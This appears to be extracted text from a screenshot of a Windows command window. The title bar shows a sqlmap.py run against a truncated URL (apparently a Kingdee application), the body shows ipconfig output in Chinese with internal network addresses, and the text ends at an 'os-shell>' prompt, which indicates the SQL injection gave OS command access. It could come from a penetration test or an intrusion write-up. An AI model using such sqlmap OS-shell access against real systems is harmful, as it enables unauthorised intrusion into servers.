 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://8080/Kingde...
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b902:e05e:8670:42e3
IPv4 地址 . . . . . . . . . . . . : 192.168.100.52
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 192.168.100.254
隧道适配器 isatap.{9C42E61B-4C72-4DC0-BE5C-608E01E82462}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B8235F47-C2D0-4BB4-B8C4-02702049D419}:
---
os-shell>